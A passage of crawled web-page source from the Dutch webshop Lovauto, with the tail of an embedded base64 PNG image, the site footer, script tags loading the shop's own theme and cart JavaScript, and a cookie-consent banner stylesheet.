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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Algemene verkoopvoorwaarden
                </a>
             •
                <a href="//www.lovauto.nl/content/9-privacybeleid-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Privacy- en cookiebeleid
                </a>
            •
                <a href="//www.lovauto.nl/content/1-leveringveiligde-betalinggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://consent.cookiefirst.com/sites/lovauto.nl-6b216096-3069-4ff8-b21c-a1b928ed0d9e/styles.css?v=719a2a17-cdf0-4f16-8d2e-78d282c78dea
body_size: 69
content:
.cookiefirst-root {--banner-font-family: inherit !important;--banner-width: 100% !important;--banner-bg-color: rgba(255,255,255,1) !important;--banner-shadow: 0.1 !important;--banner-text-color: rgba(0,0,0,1) !important;--banner-outline-color: rgba(0, 0, 0, 1) !important;--banner-accent-color: rgba(13,86,201,1) !important;--banner-text-on-accent-bg: rgba(255,255,255,1) !important;--banner-border-radius:0 !important;--banner-backdrop-color: rgba(0,0,0,0.1) !important;--banner-widget-border-radius: 0 !important;--banner-btn-primary-text:rgba(255,255,255,1) !important;--banner-btn-primary-bg:rgba(208, 2, 27, 1) !important;--banner-btn-primary-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-primary-border-radius:4px !important;--banner-btn-primary-hover-text:rgba(255, 255, 255, 1) !important;--banner-btn-primary-hover-bg:rgba(208, 2, 27, 1) !important;--banner-btn-primary-hover-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-primary-hover-border-radius:4px !important;--banner-btn-secondary-text:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-bg:rgba(255, 255, 255, 1) !important;--banner-btn-secondary-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-border-radius:4px !important;--banner-btn-secondary-hover-text:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-hover-bg:rgba(255, 255, 255, 1) !important;--banner-btn-secondary-hover-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-hover-border-radius:4px !important;--banner-btn-floating-bg:rgba(0,71,178,1) !important;--banner-btn-floating-border:rgba(0,71,178,1) !important;--banner-btn-floating-icon:rgba(255,255,255,1) !important;--banner-btn-floating-hover-bg:rgba(255,255,255,1) !important;--banner-btn-floating-hover-border:rgba(0,71,178,1) !important;--banner-btn-floating-hover-icon:rgba(0,71,178,1) !important;}